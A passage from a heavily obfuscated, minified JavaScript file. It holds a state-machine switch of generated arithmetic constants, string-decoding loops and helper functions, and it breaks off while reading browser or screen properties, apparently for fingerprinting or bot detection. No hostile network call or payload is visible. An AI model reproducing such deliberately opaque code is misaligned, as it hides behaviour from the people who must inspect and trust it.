Qb:{gQ=UP*xv*XV*If;Hv=Vd-s3+Lp+XY*Od;Abj=gT*XV-Od-UP+XY;vWj=xv*pG*s3-Vd;xI=xv*lV*Od*Vd-pG;A3=Od*XY+lV*xv*If;Pz=UP+xv*Vd*pG+Od;Ykj-=jc;}break;case VW:{Zrj=gT*pG+If+Vd+s3;Am=s3*gT+lV+xv*Vd;N6j=XY*lV+pG+Vd+UP;Zl=Lp*gT*lV-xv;Tl=lV*xv+s3+XY*pG;CJ=Gm+Am+Fx-mcj-hcj+jDj;Ykj+=P9;}break;case nr:{wOj=s3*gT*Lp-pG;IOj=XY*If-UP-XV;COj=gT*Vd*Od+XY-Lp;Bcj=s3-gT*pG+XY*lV;nV=Lp+XY*Vd+XV*If;Ykj=qX;OEj=xv*lV*Vd+gT+Od;sR=gT*lV+If*Vd*XV;}break;case tj:{Ykj=Jc;mq=pG*xv+gT*Od+Vd;dl=xv*Od*pG-lV;KV=Od*pG*s3+Vd+XV;El=If+pG+xv+XY+gT;}break;case hj:{Vn=XY*xv-gT+Od;MZ=pG*s3-Od+Vd*gT;O3=lV+XV-Lp+XY;Vv=Lp*XV+xv*lV-Od;NM=s3+Lp+xv+UP;pm=XY*pG+If*xv-Lp;Iv=pG*s3+XY+gT+Od;kx=lV*xv*pG+XV*XY;Ykj=St;}break;case w4:{l4j=lV+XV*Vd*gT-If;Ykj-=Qr;Q5=XV+xv+XY*pG+If;Kjj=XY*Vd+s3+pG*lV;Jg=s3*XY-If-xv*Vd;jDj=XY*If-UP-pG+xv;}break;case zc:{return BDj;}break;case Hj:{Ykj=mk;kq=s3+If*xv*Lp*UP;fZ=XV*gT+xv*Od+pG;zEj=pG*XY-s3+UP-lV;Hn=XY+UP+Od*If*lV;W2=XY-lV*Lp+pG*xv;}break;case TO:{Ykj=tD;return Fz(cE,[ZEj]);}break;case qX:{Ykj=rr;qjj=XY*pG-xv+s3*XV;lkj=s3*Od+gT+XV*XY;GWj=If*Lp+XY*Vd-pG;DEj=gT*pG-UP-s3+XY;lz=XY*s3+gT+lV*UP;lQ=Vd*Lp*If+gT*XV;wT=XY*Vd*UP+pG-lV;}break;case Ut:{lNj=XV*xv*pG+XY+gT;vDj=gT*XV*If;Xm=Od*gT*lV-XY-xv;NOj=Od-gT+Vd+s3*XY;Ykj=rc;qbj=Vd*XY+Od+s3+pG;INj=XY*lV+If+UP+XV;}break;case Nk:{p9j=lV*gT*XV-If*pG;Im=pG+Vd*Od+lV*XY;tNj=xv*Od*If*s3-lV;LY=Od*XY+Vd*s3*lV;Ykj+=TN;tF=s3+Od*xv*gT-pG;Bjj=lV+If*xv*pG;}break;case Yc:{Nq=Od*gT*If*Lp-xv;MI=s3*UP*If*Vd+gT;Ykj=nr;Lbj=xv+gT*Lp*s3+UP;Uq=Lp+If+Od+XY*pG;QWj=Lp+xv*s3*lV+gT;}break;case z6:{Ykj+=J6;rOj=XY*pG+UP-xv*Vd;Ljj=xv*s3*If-gT-XV;DZ=If-gT+xv*lV*pG;Gv=s3*XY-gT-lV+Lp;BEj=gT+If*XY+Od;Pcj=Vd-Lp*UP+XV*XY;Y6j=pG*XY-Lp+xv*lV;Gm=If+xv+XY*XV-Lp;}break;case CE:{QJ=Vd+XY+Od+gT+s3;qA=XY*s3-If-XV*Vd;Ykj-=qr;v3=gT*lV*XV-pG-s3;rF=Lp*XV*gT*Od+s3;b7=Od+Vd+If+gT+XY;q3=s3*XY+Vd*Lp-lV;}break;case bc:{Ykj=tD;while(cV(Mtj,zbj[sNj[cs]])){An()[zbj[Mtj]]=cf(dd(Mtj,Od))?function(){Bbj=[];zz.call(this,Dc,[zbj]);return '';}:function(){var rDj=zbj[Mtj];var hWj=An()[rDj];return function(lEj,sjj,TNj,fz,K4j,G4j){if(FM(arguments.length,cs)){return hWj;}var bcj=zz(KW,[bf,sjj,Bs,fz,K4j,H1]);An()[rDj]=function(){return bcj;};return bcj;};}();++Mtj;}}break;case Br:{Zn=Vd*XY+XV*s3-Lp;P5=XY*Vd+pG+lV;g3=s3+gT+xv+XY*lV;Av=UP-xv*XV+s3*XY;F6j=pG*xv*s3+gT+If;Ykj+=FW;jM=gT*xv*Od*UP+If;hh=lV*pG+gT*xv+s3;}break;case It:{GT=XY*Vd-s3-xv-Lp;Ykj=Z9;q4j=XV-pG+Vd*XY+gT;VQ=gT*Lp*XV-xv-pG;pw=Vd*XY+s3+pG+If;}break;case xD:{Hx=XV+xv*pG*If+Lp;gB=XY+gT*xv-pG-If;ODj=s3*XY+Lp-gT+Vd;Ykj+=I4;Kbj=Od*gT*xv-lV;L4j=lV*XY+gT+xv*UP;AR=XY*s3+XV+lV+xv;}break;case S4:{Ykj+=Br;var qEj=Ktj[Er];ENj=function(G9j,PDj){return zz.apply(this,[ZO,arguments]);};return Irj(qEj);}break;case Vr:{E1=Od*s3*gT-Vd+XY;ZP=XY+XV*pG*Vd+If;EJ=XY*If+Vd+s3+xv;Ykj+=pO;QB=lV*XY+xv+XV-pG;}break;case E6:{while(G3(btj,cs)){if(wd(IWj[D4j[Od]],XL[D4j[UP]])&&t6j(IWj,Tbj[D4j[cs]])){if(PV(Tbj,Tcj)){EEj+=Fz(Nt,[W6j]);}return EEj;}if(FM(IWj[D4j[Od]],XL[D4j[UP]])){var Ujj=WEj[Tbj[IWj[cs]][cs]];var Ajj=zz.call(null,OX,[IWj[UP],RU(W6j,ff[dd(ff.length,UP)]),Ujj,btj]);EEj+=Ajj;IWj=IWj[cs];btj-=Cv(lr,[Ajj]);}else if(FM(Tbj[IWj][D4j[Od]],XL[D4j[UP]])){var Ujj=WEj[Tbj[IWj][cs]];var Ajj=zz.call(null,OX,[cs,RU(W6j,ff[dd(ff.length,UP)]),Ujj,btj]);EEj+=Ajj;btj-=Cv(lr,[Ajj]);}else{EEj+=Fz(Nt,[W6j]);W6j+=Tbj[IWj];--btj;};++IWj;}Ykj=c4;}break;case Z4:{JT=If*Lp*Vd*s3+UP;Uf=pG+s3-gT+Vd*XY;bM=XV*XY+UP-gT-lV;Pl=UP+Od*XV*pG*Vd;Ykj=Vr;YEj=gT*If-Lp+XY*Vd;J7=pG*gT-s3*UP+Vd;fEj=Lp*s3*gT-XV;}break;case E4:{ff.pop();Ykj=tD;}break;case bL:{XV=Lp+UP;pG=Vd+If-XV*UP;Ykj=Wc;lV=UP*If-Od+Lp;s3=Vd*Lp-lV*Od;xv=Od-Vd+s3+lV;Xq=Lp+pG+s3*If*xv;}break;case OD:{NJ=Vd+lV*If*XV;B2=If*lV+s3*gT;Ykj=V;hKj=Vd-Lp+XV*gT-pG;mkj=UP-xv+XY*s3+Od;BZ=gT-Lp+UP-Od+XY;dT=pG*XY+XV+If*UP;}break;case VD:{MR=xv*UP*Vd*pG-Od;JKj=XY*pG+If+Lp+gT;Ykj+=MW;vEj=XY*lV-Od*Vd+pG;t3=XY*xv-lV*If-Vd;Fh=lV+XY*XV+s3+gT;}break;case Lj:{var Mkj=Ktj[Er];Ykj=B;Dm(Mkj[cs]);var Stj=cs;}break;case Cb:{Ykj+=D4;O7=s3*gT+lV*pG*If;w7=XY*Vd+Od*lV*XV;RT=pG+gT*s3-XY-Lp;W7=pG+If+XY+xv*s3;}break;case nc:{CI=s3*XY-pG-Vd+lV;L3=Od*XY*XV+lV*pG;LT=lV+Od+gT*s3;F5=XY+gT-UP-XV+Vd;Ykj=RE;Y9j=gT+XY*If+pG;wY=XY*s3-XV-gT;}break;case q:{hv=If-XV+XY*xv-gT;X1=Od*pG+xv+lV*XY;sWj=xv+XV*gT*lV;Ykj-=O9;xm=Lp*Vd+XY*If-lV;MDj=s3*Vd*lV+XY-UP;z9j=gT-xv+XY*pG;}break;case KW:{var j6j=Ktj[Er];var HEj=Ktj[lN];Ykj=Vc;var Scj=Ktj[bO];var bz=Ktj[Zc];}break;case v4:{return [nT(UP),nT(lV),If,lV,nT(PZ),kg,Lp,nT(If),nT(Od),nT(fl),nT(UP),nT(p0),s3,nT(WH),sY,nT(XV),PZ,nT(sY),GH,Mv,nT(rw),s3,If,Vd,nT(lV),nT(Od),PZ,nT(rw),rw,nT(KB),Mv,nT(WH),nT(Od),PZ,nT(UP),nT(Od),Vd,nT(FI),ZH,nT(hn),nT(Od),WH,nT(s3),nT(cp),S2,nT(WH),lV,nT(hn),nT(Lp),fl,nT(xv),xv,nT(c5),sY,nT(WH),cs,nT(Od),If,nT(c5),xq,gV,nT(WH),F0,Ns,nT(gV),s3,nT(dS),hn,cs,nT(XV),nT(Od),nT(XV),nT(c5),s7,nT(kg),UP,xv,nT(Vd),nT(UP),nT(UP),UP,Lp,nT(hn),nT(Od),KB,[cs],s3,nT(UP),nT(Lp),hn,nT(Mv),hn,nT(pG),nT(xZ),zQ,xv,nT(Lp),nT(Od),nT(XV),hn,nT(pG),xv,If,pG,nT(Vd),nT(XV),nT(lV),nT(hn),lV,Vd,nT(s3),PZ,nT(If),nT(Od),nT(pG),PZ,nT(PZ),kg,PZ,nT(s3),cs,nT(ZH),mP,nT(fl),kg,XV,nT(kg),nT(lV),Od,nT(fl),[UP],UP,nT(If),Lp,nT(kg),nT(fl),fl,nT(Lp),nT(WH),gV,nT(If),UP,nT(Mv),Ix,nT(Mv),Od,pG,nT(Od),If,nT(Vd),nT(xZ),RM,nT(rw),Od,WH,XV,[cs],[Od],KB,If,UP,nT(Lp),KB,nT(fl),nT(pG),KB,nT(kg),s3,nT(xv),UP,kg,nT(kg),kg,nT(KB),xv,If,nT(pG),s3,nT(pG),Mv,KB,nT(hn),nT(GH),KB,fl,Od,nT(s3),pG,nT(rw),WH,s3,nT(cp),nT(xq),xq,s3,nT(Vd),kg,nT(hn),nT(PZ),Qw,Ns,nT(fl),s3,lV,nT(PZ),nT(Lp),cs,Vd,Od,nT(XV),s3,nT(Lp),nT(XV),s3,lV,nT(mP),If,nT(Vd),Mv,nT(EC),lv,nT(WH),UP,nT(H1),RM,UP,PZ,nT(KB),pG,Lp,If,xv,nT(Lp),nT(XV),nT(WH),LS,rw,nT(Vd),Mv,nT(kg),nT(UP),nT(kg),[UP],XV,Ns,nT(Lp),nT(Q8),BR,WH,nT(PZ),kg,nT(Mv),KB,nT(If),Lp,nT(ZV),vs,WH,nT(xv),fl,nT(Rq),NZ,UP,If,nT(pJ),IJ,Od,nT(Lp),Vd,nT(kg),nT(If),UP,nT(Q8),Ch,nT(Ch),Vd,PZ,nT(Vd),nT(WH),Mv,[cs],nT(NZ),pG,lI,nT(Od),PZ,nT(pJ),s3,GH,H1,hn,nT(UP),lV,nT(PZ),s3,lV,nT(sY),gV,If,nT(xv),WH,pG,nT(kT),dS,nT(dS),dS,nT(RM),cs,nT(s3),UY,bf,nT(Rq),dS,gV,nT(NZ),gY,nT(CS),BB,nT(pJ),GH,nT(bf),UY,nT(UP),KB,nT(kg),KB,nT(WH),kg,nT(Mv),nT(Q8),jV,hn,nT(WH),UP,nT(s3),UP,nT(Od),UP,gV,nT(NZ),FR,nT(UP),gT,nT(If),nT(bf),xZ,nT(s3),XV,nT(XV),WH,nT(WH),kg,nT(Mv),Ns,PZ,[Od],nT(Qw),pG,nT(hn),pG,Lp,nT(Ns),Lp,gV,nT(KB)];}break;case br:{fB=gT-xv*UP+lV*XY;Ml=gT+xv+XY*Vd;MEj=pG*gT+XY-Od-XV;Ykj-=wL;qF=xv*gT-pG;cm=s3+xv+XY*UP*lV;}break;case xX:{PLj=XY*Lp+lV*s3-Od;kOj=gT+Vd*XY+Lp+s3;gWj=pG*gT-Vd+s3-Lp;Ykj-=c6;QH=XY*Vd+lV;f5=Od*pG*gT+Lp+Vd;Ukj=If*XY+Vd+pG*XV;VI=UP*xv*XY-pG-lV;ctj=s3*XY-Lp*pG-xv;}break;case Zc:{cY=Vd*XY+XV*Lp-UP;SB=XY+pG*s3*Od*Lp;Ykj+=ZO;gq=pG+If+xv+XY*s3;kI=pG+Od+Vd+If*XY;}break;case k6:{hq=gT-xv*lV+pG*XY;Ijj=Vd-gT+xv+XY*If;Ykj=Hj;nKj=If+XY*lV+pG+Od;Ikj=XY*xv-Lp*Vd-UP;}break;case qk:{dQ=pG*xv-Lp+lV*XV;GR=lV*XY+xv-If*gT;IR=xv*If-Od+s3*lV;Ykj+=P;YT=s3+Vd-Od*lV+XY;rbj=Od*s3*lV*pG+XY;Lz=XV*Od-gT+XY*xv;}break;case lN:{Ykj+=QE;return [[nT(WH),lV,nT(UP)],[LS,Lp,nT(Vd),nT(lV),kg],[nT(gV),nT(Lp),If,If],[],[],[]];}break;case wL:{J1=Vd*Od-XV+xv*pG;fq=pG*XY+XV*lV;vOj=If+XY*s3+gT-Vd;TG=lV*UP*pG*Vd+If;Ykj-=p9;Xcj=gT*pG+xv-Od-Vd;ZM=xv*If+gT-Lp+UP;}break;case bN:{TEj=xv*XY-Lp+UP;zKj=xv+gT*Vd*Od-XV;w3=XY+s3*Od-If;Ykj=EL;jbj=lV*Lp*gT-XY;jOj=s3+XY*pG*UP-gT;}break;case qc:{Xn=If*lV*Vd+s3-pG;G7=s3+Od*XY+xv-lV;Ykj=CN;MKj=XV*gT*Od-If*xv;kh=If+XY*Od+s3+UP;Z2=pG*Vd*Od+XV+XY;fbj=If+lV*gT+Od*pG;}break;case xc:{II=Vd*XY+xv*If+s3;OOj=xv-UP+XY*lV-pG;Ykj+=T6;rf=UP+If*XY-Lp-Vd;FDj=If*xv*s3+gT-pG;wEj=pG*XY+Vd-lV+XV;gS=UP+Od*Lp*XY+pG;}break;case kE:{NDj=XV*gT+XY+Od*pG;qkj=Od*gT+s3*If*XV;vrj=XY*s3-pG*gT-UP;l9j=XY-UP+pG*gT-xv;zv=Lp+XY*Vd*UP+lV;Ykj-=s9;PT=gT*xv+Lp+XV*pG;TI=UP+lV*pG*xv-Vd;K5=UP+XV*pG*If*Lp;}break;case Wr:{Ykj=Fc;var Vrj=Ktj[Er];var CEj=Ktj[lN];var Jbj=Ktj[bO];var rKj=Ktj[Zc];var f6j=Ktj[ZO];var dkj=Ktj[S4];}break;case DN:{Ykj-=wj;Vl=Lp+lV*pG*Vd-XY;ET=Od+XY*xv-lV;lZ=If*gT*XV-s3;R7=XY*pG+gT;GI=xv+pG*XY-lV-s3;}break;case Zt:{Ykj=TW;var KDj=dd(Srj.length,UP);while(t6j(KDj,cs)){var Ah=TF(dd(RU(KDj,qLj),ff[dd(ff.length,UP)]),KEj.length);var Rjj=k9j(Srj,KDj);var KWj=k9j(KEj,Ah);BLj+=Fz(Nt,[mZ(vn(R6j(Rjj),KWj),vn(R6j(KWj),Rjj))]);KDj--;}}break;case vE:{FB=Lp+XY*If-gT+pG;QT=lV*XV*gT-XY+Lp;Hrj=If*s3*pG+xv-Od;Ykj+=gb;rkj=lV*s3*If+UP-XV;CT=s3*gT-UP+If*Od;}break;case ON:{var sKj=Ktj[Er];var IKj=Ktj[lN];var E6j=Ktj[bO];var POj=Ktj[Zc];var BDj=RU([],[]);var Lkj=TF(dd(E6j,ff[dd(ff.length,UP)]),WH);Ykj+=Sj;}break;case MO:{mY=lV*xv*If+Vd;cLj=XY*pG-lV+If*UP;Qkj=XY+gT*s3-XV*xv;Ykj+=w;WF=pG*XY+lV*s3-xv;EZ=If+pG*XY-s3*XV;wjj=xv*lV*Vd+If-XV;}break;case jb:{bkj=XV*XY+s3*xv-gT;Ykj-=G6;Ym=pG+gT*UP*xv*Od;n5=s3+Vd+xv*pG*Lp;EKj=lV*XY-gT-If+s3;ILj=Vd+XY+If*s3*pG;}break;case lW:{YZ=gT-Lp+If*Vd*xv;A6j=gT*xv+XY+Vd-If;CWj=s3*XV*Vd;hLj=UP-s3+gT*Vd+XY;VB=XV*Vd*xv*Od-gT;rEj=pG+s3*Vd+XV*XY;Ykj=VW;}break;case xE:{Ykj-=L;nq=gT*pG+Od*Lp;z2=If+XY*s3+pG;NB=xv+lV+XY*s3*UP;hR=Od*xv*XV*s3+Vd;PR=Od+xv+If*gT*XV;JWj=UP*XY*Vd-lV+Lp;Tn=Vd+Lp-gT+XY*pG;}break;case Gk:{xz=If+pG*gT*UP-s3;Cp=xv*UP*s3+lV;Ykj-=sN;qp=Od+pG+gT+s3*lV;Wjj=s3*XY+lV-UP-Od;}break;case Jc:{tR=lV*Vd+If*gT*Od;Ykj+=MN;XOj=s3+Vd*XV+XY*Lp;qT=XY*lV-s3-Lp;UI=XY*Od+s3*Lp-UP;O6j=lV*XY-gT+Od-Vd;LZ=Od*XY*Lp-s3*UP;w9j=xv*XV-lV+s3*XY;}break;case gX:{rI=pG*s3+Lp*Vd-UP;Ykj=Gk;p6j=s3*gT+XV+xv+lV;D6j=Od*pG*lV*xv*UP;r2=xv+If*s3+lV+gT;YI=Od-lV+Vd+XY*UP;Qq=s3*lV+XY*Vd-pG;}break;case Kb:{TLj=pG*Lp*gT+lV*xv;cjj=xv*XV*Od*s3-If;N9j=gT*xv+XY+Vd-s3;zF=s3*XY-XV+Vd*xv;Ykj=ft;pQ=XV*If*xv+XY-Vd;SQ=If-XV+xv*s3*Vd;}break;case nX:{Ykj=PE;while(G3(bjj,cs)){if(wd(Arj[vH[Od]],XL[vH[UP]])&&t6j(Arj,V6j[vH[cs]])){if(PV(V6j,kcj)){hDj+=Fz(Nt,[gz]);}return hDj;}if(FM(Arj[vH[Od]],XL[vH[UP]])){var Ez=Fm[V6j[Arj[cs]][cs]];var Grj=zz.apply(null,[pU,[Arj[UP],Ez,bjj,RU(gz,ff[dd(ff.length,UP)])]]);hDj+=Grj;Arj=Arj[cs];bjj-=Cv(mX,[Grj]);}else if(FM(V6j[Arj][vH[Od]],XL[vH[UP]])){var Ez=Fm[V6j[Arj][cs]];var Grj=zz(pU,[cs,Ez,bjj,RU(gz,ff[dd(ff.length,UP)])]);hDj+=Grj;bjj-=Cv(mX,[Grj]);}else{hDj+=Fz(Nt,[gz]);gz+=V6j[Arj];--bjj;};++Arj;}}break;case F6:{Yl=pG-Lp*UP+s3*XY;Dbj=s3*lV+UP+xv*gT;Ykj=DL;Sv=pG+XY+Lp-lV+XV;SNj=Vd-pG+Lp*XY+s3;xB=UP*XY*s3-XV-pG;J6j=XY*XV+If+Lp*xv;N3=lV*XY+xv-XV-s3;}break;case Bc:{wKj=xv*gT+Od-Vd-UP;fR=UP+XY*Lp-If;Gh=UP-lV+s3+XY*Vd;Ykj=K4;Ncj=gT*Vd*Lp+UP;VF=Vd*s3*xv-lV-Lp;f4j=XY*pG+Vd+If*UP;KLj=gT*UP+If*XY-XV;}break;case ft:{hZ=xv+XY*Vd-Lp-gT;bw=Vd*Lp*UP*pG*Od;U5=xv*XY+XV-lV-gT;OZ=XV*gT*If-s3+pG;PM=XY*If-lV*Od-pG;Ykj+=tW;Ov=Lp-pG+xv*s3*XV;}break;case lt:{AT=xv-lV-Vd+s3+XY;rT=XV+UP+Od*gT*pG;WM=XY+Vd*lV-gT-UP;Qrj=pG*XY-XV-Od-xv;Ykj-=bE;GY=Lp*s3*gT-pG*Od;}break;case cW:{Ykj+=Tj;var Xkj=Ktj[Er];C9j=function(Ejj,sEj,gOj,wcj){return zz.apply(this,[ON,arguments]);};return Wbj(Xkj);}break;case EL:{vx=Od*XY-UP-If;Z8=s3*pG+Lp*UP*If;Ykj-=U6;Cz=pG*lV*XV-Lp*Vd;WP=gT-Lp+Vd*xv-UP;Cjj=XY*pG-If-xv-lV;JNj=Lp+Vd*XV*UP*gT;gkj=XV*UP*pG*gT-XY;}break;case Er:{var PQ=Ktj[Er];Ykj+=KL;var lh=Ktj[lN];var VWj=zz(db,[]);ff.push(sY);}break;case sD:{ZJ=Vd*lV-Od+xv+XV;Ykj=O9;tv=Vd+pG+lV*gT+If;m7=pG*xv+s3+Lp*Od;rp=UP+lV*s3*Vd+Lp;}break;case Sc:{D5=gT*Lp*Od-lV*XV;HWj=If*gT+Lp-UP+pG;hI=xv*Vd+XY*UP+lV;DI=Od+xv*pG-Lp+XY;KF=Od*If*Lp*lV;Ykj-=GE;Bl=gT+Vd*XY-s3+pG;mNj=XY-XV*Od+xv*gT;Em=XY*XV*Od+pG*s3;}break;case PW:{var Qh=Ktj[Er];Ykj+=Sj;var GNj=Ktj[lN];ff.push(kx);var vLj=Os()[rd(Vd)].call(null,KB,Wt);}break;case gU:{Ykj-=KO;for(var LEj=cs;cV(LEj,nh[njj[cs]]);++LEj){QA()[nh[LEj]]=cf(dd(LEj,kg))?function(){UZ=[];zz.call(this,XE,[nh]);return '';}:function(){var mh=nh[LEj];var rWj=QA()[mh];return function(kjj,XKj,cbj,hNj,Az){if(FM(arguments.length,cs)){return rWj;}var Z9j=zz(Ht,[sh,XKj,cbj,XG,Az]);QA()[mh]=function(){return Z9j;};return Z9j;};}();}}break;case Pb:{dS=If+pG-XV+gT+xv;qx=lV*If-xv+gT;RQ=If*Vd*Od-xv*Lp;Ykj-=N;EC=lV-XV+Vd*If+xv;lv=Od*If+XV*Vd+lV;gV=Vd*XV-Lp-If-Od;GH=xv-If+s3*Od-UP;ZY=gT*Lp+lV-XV*Vd;}break;case db:{ff.push(jOj);var Tkj={'\x35':Os()[rd(UP)](vx,ZD),'\x36':Yd()[qC(cs)](Z8,E2,T),'\x38':Yd()[qC(UP)].call(null,Cz,cs,g9),'\x43':Os()[rd(Od)].apply(null,[WP,r4]),'\x47':Os()[rd(Lp)].call(null,WP,Cjj),'\x4e':wd(typeof Yd()[qC(Lp)],'undefined')?Yd()[qC(Od)](CS,vs,n6):Yd()[qC(XV)](JNj,IJ,gkj),'\x58':FM(typeof LJ()[xS(lV)],'undefined')?LJ()[xS(lV)](FI,Q8,MZ,cf({})):LJ()[xS(If)].apply(null,[bf,WP,Vn,NZ]),'\x6c':Os()[rd(If)](O3,dN),'\x73':Ws()[vU(cs)].apply(null,[Jb,Vv]),'\x76':Yd()[qC(Lp)].call(null,CS,NM,Kj),'\x78':Ws()[vU(UP)].call(null,pm,Iv)};var Zz;return Zz=function(DKj){return zz(PW,[DKj,Tkj]);},ff.pop(),Zz;}break;case sW:{UP=+ ! ![];Od=UP+UP;Lp=UP+Od;Ykj=bL;If=Lp+Od;Vd=If*UP+Od;}break;case tX:{var EOj=Ktj[Er];var Ycj=Ktj[lN];var S9j=Oz[WH];var ZEj=RU([],[]);Ykj=UD;var O4j=Oz[EOj];var DLj=dd(O4j.length,UP);}break;case mW:{var prj=Ktj[Er];Ykj=Ic;Irj(prj[cs]);var mKj=cs;}break;case mE:{var Drj=dd(H6j.length,UP);while(t6j(Drj,cs)){var mEj=TF(dd(RU(Drj,Hz),ff[dd(ff.length,UP)]),b6j.length);var jrj=k9j(H6j,Drj);var xcj=k9j(b6j,mEj);l6j+=Fz(Nt,[vn(mZ(R6j(jrj),R6j(xcj)),mZ(jrj,xcj))]);Drj--;}Ykj+=lc;}break;case Ub:{Ykj-=XE;var dOj=Ktj[Er];}break;case Db:{var qLj=Ktj[Er];Ykj=Zt;var xKj=Ktj[lN];var KEj=V9j[LQ];var BLj=RU([],[]);var Srj=V9j[xKj];}break;case Ht:{Ykj+=Db;var tDj=Ktj[Er];var qKj=Ktj[lN];var U9j=Ktj[bO];var qcj=Ktj[Zc];var Uz=Ktj[ZO];}break;case mN:{var VLj=Ktj[Er];Ykj=J;var n4j=Ktj[lN];ff.push(ZKj);var KKj=[];var L6j=zz(db,[]);var Xjj=n4j?XL[LJ()[xS(Od)].call(null,sh,lv,vOj,rw)]:XL[LJ()[xS(Lp)](LQ,J1,fq,cf({}))];}break;case XE:{Ykj+=LL;var nh=Ktj[Er];}break;case pU:{var Arj=Ktj[Er];var V6j=Ktj[lN];var bjj=Ktj[bO];var vz=Ktj[Zc];Ykj-=At;if(FM(typeof V6j,vH[Lp])){V6j=kcj;}var hDj=RU([],[]);gz=dd(vz,ff[dd(ff.length,UP)]);}break;case rL:{var YOj=Ktj[Er];var mDj=Ktj[lN];var Hz=Ktj[bO];Ykj=mE;var LNj=Ktj[Zc];var b6j=HDj[FR];var l6j=RU([],[]);var H6j=HDj[YOj];}break;case OX:{Ykj=ct;var IWj=Ktj[Er];var VEj=Ktj[lN];var Tbj=Ktj[bO];var btj=Ktj[Zc];}break;case Dc:{var zbj=Ktj[Er];Ykj=bc;var Mtj=cs;}break;}}while(Ykj!=tD);};var FM=function(vh,vm){return vh===vm;};var Ucj=function(xDj){var Mjj=1;var Cbj=[];var ZLj=XL["Math"]["sqrt"](xDj);while(Mjj<=ZLj&&Cbj["length"]<6){if(xDj%Mjj===0){if(xDj/Mjj===Mjj){Cbj["push"](Mjj);}else{Cbj["push"](Mjj,xDj/Mjj);}}Mjj=Mjj+1;}return Cbj;};var lx=function(GLj,JOj){return GLj!=JOj;};var Xz=function(VOj,CKj){return VOj<=CKj;};var k9j=function(FLj,r6j){return FLj[CNj[Lp]](r6j);};var nT=function(Lm){return -Lm;};var nI=function(jNj,m4j){return jNj>>m4j;};var hkj=function K6j(QEj,ONj){'use strict';var dLj=K6j;switch(QEj){case Er:{var Njj=ONj[Er];var fjj=ONj[lN];ff.push(FOj);if(PV(fjj,null)||G3(fjj,Njj[LJ()[xS(cs)].apply(null,[GH,cf([]),XM,UP])]))fjj=Njj[LJ()[xS(cs)].call(null,GH,RM,XM,Mp)];for(var zDj=PN[LJ()[xS(Rg)](Y3,xv,zJ,Vd)](),Mm=new (XL[wd(typeof LJ()[xS(NM)],'undefined')?LJ()[xS(hn)](IJ,Vd,M6j,KB):LJ()[xS(lV)](lI,mP,k6j,Vv)])(fjj);cV(zDj,fjj);zDj++)Mm[zDj]=Njj[zDj];var ALj;return ff.pop(),ALj=Mm,ALj;}break;case lr:{var fm=ONj[Er];var w4j=ONj[lN];ff.push(Dv);var d4j=PV(null,fm)?null:lx(Ws()[vU(Vd)].apply(null,[Iw,vs]),typeof XL[LJ()[xS(Mv)](Pw,r2,zWj,cf(cf(UP)))])&&fm[XL[LJ()[xS(Mv)](Pw,WP,zWj,lv)][Yd()[qC(RQ)](HB,jB,F6j)]]||fm[FM(typeof Af()[qS(Vd)],'undefined')?Af()[qS(pG)](sz,kT,sl,wx):Af()[qS(xv)](Ng,S2,xv,M9j)];if(lx(null,d4j)){var Jkj,QNj,dEj,I6j,JLj=[],Urj=cf(l3[xv]),sbj=cf(UP);try{var nz=ff.length;var Ocj=cf(cf(Er));if(dEj=(d4j=d4j.call(fm))[FM(typeof Wg()[XA(GH)],RU([],[][[]]))?Wg()[XA(Lp)].call(null,p0,lV,ZV,b9j):Wg()[XA(Vd)].apply(null,[Q7,Y4j,xZ,XV])],FM(cs,w4j)){if(wd(XL[LJ()[xS(cp)](dS,gT,MR,WP)](d4j),d4j)){Ocj=cf(cf(lN));return;}Urj=cf(l3[UP]);}else for(;cf(Urj=(Jkj=dEj.call(d4j))[LJ()[xS(RQ)](s7,WP,wx,NZ)])&&(JLj[LJ()[xS(Vd)].call(null,UY,cf(cf([])),ROj,Pw)](Jkj[FM(typeof Yd()[qC(YT)],RU([],[][[]]))?Yd()[qC(XV)].apply(null,[pkj,jB,Jn]):Yd()[qC(PZ)](gV,cf({}),Crj)]),wd(JLj[FM(typeof LJ()[xS(gV)],RU('',[][[]]))?LJ()[xS(lV)].apply(null,[J4j,kT,hq,bf]):LJ()[xS(cs)].apply(null,[GH,m7,YKj,Ix])],w4j));Urj=cf(l3[xv]));}catch(pz){sbj=cf(cs),QNj=pz;}finally{ff.splice(dd(nz,UP),Infinity,Dv);try{var fKj=ff.length;var OKj=cf({});if(cf(Urj)&&lx(null,d4j[Os()[rd(Bs)](H1,Rcj)])&&(I6j=d4j[Os()[rd(Bs)](H1,Rcj)](),wd(XL[LJ()[xS(cp)].apply(null,[dS,fl,MR,Fq])](I6j),I6j))){OKj=cf(cf({}));return;}}finally{ff.splice(dd(fKj,UP),Infinity,Dv);if(OKj){ff.pop();}if(sbj)throw QNj;}if(Ocj){ff.pop();}}var IDj;return ff.pop(),IDj=JLj,IDj;}ff.pop();}break;case Ot:{var rm=ONj[Er];ff.push(hq);if(XL[FM(typeof LJ()[xS(Xl)],RU('',[][[]]))?LJ()[xS(lV)].apply(null,[AEj,Vv,ZH,gT]):LJ()[xS(hn)](IJ,BB,l2,Ix)][Yd()[qC(YI)](IV,Lp,c0)](rm)){var Nkj;return ff.pop(),Nkj=rm,Nkj;}ff.pop();}break;case mX:{var P6j=ONj[Er];ff.push(Em);var q6j;return q6j=XL[LJ()[xS(cp)].call(null,dS,cf({}),qg,F0)][Os()[rd(f7)](PZ,Pd)](P6j)[Os()[rd(ZI)](LQ,IC)](function(LKj){return P6j[LKj];})[cs],ff.pop(),q6j;}break;case ML:{var VKj=ONj[Er];ff.push(kx);var Ccj=VKj[Os()[rd(ZI)](LQ,zM)](function(P6j){return K6j.apply(this,[mX,arguments]);});var c6j;return c6j=Ccj[Af()[qS(cs)](UY,jf,XV,VI)](QA()[OC(fl)](CQ,UP,bB,BB,RQ)),ff.pop(),c6j;}break;case pO:{ff.push(Ijj);try{var Z4j=ff.length;var QLj=cf(lN);var nOj=RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(RU(XL[Ws()[vU(vs)].apply(null,[rx,NM])](XL[Ws()[vU(UY)](M3,CQ)][Ws()[vU(k3)].apply(null,[ODj,xq])]),TB(XL[Ws()[vU(vs)](rx,NM)](XL[Ws()[vU(UY)](M3,CQ)][Yd()[qC(HI)].call(null,Xh,kT,fT)]),UP)),TB(XL[FM(typeof 